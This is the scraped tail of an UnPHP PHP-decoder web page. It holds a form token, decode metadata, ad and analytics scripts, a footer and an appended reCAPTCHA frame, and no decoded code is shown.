</div>

<input type="hidden" name="csrfmiddlewaretoken" value="tdWfrJMh04z6SLvMsRlMEu1nc4hWkw83aYwGOt5linQes9K4Fw4eI6cg8Ufybmzi">

<script>
var functions = ["error_reporting", "range"];
var md5 = "c3b9f6924e28764bfa6e8a0c8307035e";
var original_length = 16020;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d5BVV3aA3NNCcAht9IqBig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769657397785');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>